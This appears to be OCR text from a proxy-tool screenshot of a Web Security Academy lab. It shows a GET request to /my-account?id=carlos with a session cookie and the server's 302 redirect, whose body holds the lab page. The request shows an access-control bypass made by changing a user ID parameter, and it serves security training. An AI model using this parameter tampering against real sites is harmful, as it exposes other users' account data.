 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a6b007a0362be7f838b4617002d00be.web-security-academy.ne
t
3 Cookie: session=ANjH41RH8xokLTVsWQPj3hqXP0b4Cmsa
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a6b007a0362be7f838b4617002d00be.web-security-ac
ademy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data
leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request parameter
with data leakage in redirect
</h2>
23 <button id='submitSolution' class='button'
method='POST' path='/submitSolution'
parameter='answer' >
Submit solution
</button>
24 <script src='
/resources/labheader/js/submitSolution.js'>
</script>
25 <a class=link-back href='
Search
0 highlights